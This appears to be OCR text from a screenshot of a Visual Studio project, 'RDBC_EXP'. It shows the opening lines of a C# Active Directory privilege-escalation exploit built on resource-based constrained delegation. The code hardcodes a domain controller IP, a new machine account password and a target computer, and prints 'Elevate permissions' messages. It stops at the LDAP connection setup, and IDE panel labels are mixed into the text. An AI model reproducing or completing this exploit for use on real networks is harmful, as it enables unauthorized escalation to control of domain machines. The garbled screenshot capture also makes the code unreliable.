 Program.cs
RDBC_EXP
RDBC_EXP.Program
Main(string[] args)
1 using System;
2 using System.Text;
3 using System.Security.AccessControl;
4 using System.Security.Principal;
5 using System.DirectoryServices;
6 using System.Net;
7
8 namespace RDBC_EXP
9 {
0 个引用
10 class Program
11 {
0 个引用
12 static void Main(string[] args)
13 {
14 String DomainController = "192.168.152.128";
15 String Domain = "ruyue.com";
16 //String username = args[0]; //域用户名
17 //String password = args[1]; //域用户密码
18 String new_MachineAccount = args[0]; //添加的机器账户
19 String new_MachineAccount_password = "777777"; //机器账户密码
20 String victimcomputer = "test11"; //需要进行提权的机器
21 String victimcomputer_ldap_path = "LDAP://CN=test11,CN=Computers,DC=ruyue,DC=com";
22 String machine_account = new_MachineAccount;
23 String sam_account = machine_account + "$";
24
25 String distinguished_name = "";
26 String[] DC_array = null;
27 distinguished_name = "CN=" + machine_account + ",CN=Computers";
28 DC_array = Domain.Split('.');
29 foreach (String DC in DC_array)
30 {
31 distinguished_name += ",DC=" + DC;
32
33 }
34 Console.WriteLine("[+] Elevate permissions on " + victimcomputer);
35 Console.WriteLine("[+] Domain = " + Domain);
36 Console.WriteLine("[+] Domain Controller = " + DomainController);
37 //Console.WriteLine("[+] New SAMAccountName = " + sam_account);
38 //Console.WriteLine("[+] Distinguished Name = " + distinguished_name);
39 //连接ldap
40 System.DirectoryServices.Protocols.LdapDirectoryIdentifier identifier = new System.DirectoryServices.Protocols.LdapDirectoryIdentifier(DomainController, 389);
41 //NetworkCredential nc = new NetworkCredential(username, password); //使用凭据登录
资源视图 - RDBC_EXP
RDBC_EXP
{ } RDBC_EXP
Program
基类型
Equals(object)
Equals(object, objec
GetHashCode()
GetType()
Main(string[])
MemberwiseClone(
ReferenceEquals(ob
ToString()
属性